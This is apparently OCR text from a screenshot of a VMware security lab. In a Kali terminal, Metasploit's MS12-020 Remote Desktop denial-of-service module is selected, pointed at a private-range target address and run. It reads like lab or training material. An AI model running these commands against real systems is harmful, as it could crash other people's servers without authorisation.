 KL_x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
KL_x64
Windows 2008
WinXP
Shared VMs
KL_x64 WinXP Windows 2008
Applications Places Terminal Tue 19:10 1
root@kali: ~
File Edit View Search Terminal Help
msf > search ms12_020
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank De
scription
---- --------------- ---- --
---------
auxiliary/dos/windows/rdp/ms12_020_maxchannelids 2012-03-16 normal MS
12-020 Microsoft Remote Desktop Use-After-Free DoS
auxiliary/scanner/rdp/ms12_020_check normal MS
12-020 Microsoft Remote Desktop Checker
msf > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf auxiliary(ms12_020_maxchannelids) > setg rhost 192.168.81.131
rhost => 192.168.81.131
msf auxiliary(ms12_020_maxchannelids) > setg lhost 192.168.81.129
lhost => 192.168.81.129
msf auxiliary(ms12_020_maxchannelids) > run
To direct input to this VM, click inside or press Ctrl+G.